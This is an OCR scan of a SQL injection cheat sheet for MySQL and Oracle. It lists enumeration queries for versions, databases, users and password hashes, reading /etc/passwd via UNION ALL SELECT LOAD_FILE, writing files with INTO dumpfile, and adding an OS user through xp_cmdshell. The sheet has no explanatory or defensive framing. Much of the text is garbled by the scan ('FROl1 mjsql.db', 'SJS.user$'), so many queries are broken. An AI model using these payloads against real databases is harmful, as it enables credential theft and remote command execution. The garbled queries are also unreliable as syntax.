 SELECT @@version;
SELECT @@hostname;
SELECT database();
SELECT distinct (db) FROl1 mjsql.db;
SELECT user();
SELECT user FROM mJsql.user;
MYSQL
DB version
Hostname & IP
Current DB
List DBs
Current user
List users
SELECT host,user,password FROM mJsql.user; List password hashes
LIST ALL TABLES & COLUMNS
SELECT table schema, table name, column_name FR0t1
information scherna.columns WHERE
table schema != 'rnysql' AND table schema != 'information schema'
EXECUTE OS COMMAND THROUGH MYSQL
osql -S ip , port -U sa -P pwd -Q "exec xp cmdshell 'net user /add user
passr''
READ WORLD-READABLE FILES
UNION ALL SELECT LOAD FILE( '/etc/passwd');
WRITE TO FILE SYSTEM
SELECT ' FROl1 mjtable INTO dumpfile '/tmp/ somefile';
ORACLE
SELECT • FROM v$version;
SELECT version FROM v$instance;
SELECT instance name FROM v$instance;
SELECT name FROM v$database;
SELECT DISTINCT owner FROM all tables;
SELECT user FROM dual;
SELECT username FROM all users ORDER BY
username;
SELECT column name FR0l1 all tab columns;
SELECT table name FROM all tables;
DB version
DB version
Current DB
Current DB
List DBs
Current user
List users
List columns
List tables
SELECT name, -password, astatus FROt1 SJS.user$; List password hashes
LIST DBAs
SELECT DISTINCT grantee FR0t1 dba SfS_prlvS WHERE ADlHN OPTION I YES I;
'4
 
